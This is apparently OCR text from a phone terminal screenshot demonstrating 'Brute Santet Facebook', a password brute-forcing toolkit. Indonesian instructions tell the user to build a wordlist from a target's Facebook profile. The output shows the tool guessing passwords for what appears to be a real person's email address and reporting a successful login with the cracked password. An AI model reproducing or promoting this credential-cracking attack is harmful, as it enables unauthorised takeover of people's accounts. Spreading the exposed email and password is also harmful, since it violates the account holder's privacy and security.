 4G 1 61% 21:51
- Membuat Wordlist Sendiri
Sesuai dengan informasi yang kamu dapat dari FB target
Yang Mau Di Hack
- Please Report Bug On My Other Sosmed
+-------------------------------------------------+
| B R U T E   S A N T E T   F A C E B O O K |
+-------------------------------------------------+
| ToolKit : Brute Santet Facebook - ( BSF ) |
| Versi : Full Version |
| Author : F415H4L |
| Instagram : https://www.instagram.com/faishmdnn |
| Facebook : https://www.facebook.com/F415H4L |
| Github : https://www.github.com/F415H4L |
| YouTube : https://www.youtube.com/channel/ |
| UCVDWARUjmPWVSKl4j5zlG4A |
+-------------------------------------------------+
[+] Email/Phone/Username/ID >> ismaelbinn@yahoo.com
[ ! ] ID Target : ismaelbinn@yahoo.com
[ ! ] Load Wordlist: 49
[ ! ] Running Cracking Password
[*] Try Password ==> sayang
[*] Try Password ==> doraemon
[*] Try Password ==> alfamart
[*] Try Password ==> indomart
[*] Try Password ==> metalika
[*] Try Password ==> yourbaelah
[$] Succes Login Faceook With Password >>> yourbaelah
[$] Password Found ==> yourbaelah
/sdcard/brute-santet-facebook
ESC / — HOME ↑ END PGUP
TAB CTRL ALT ← ↓ → PGDN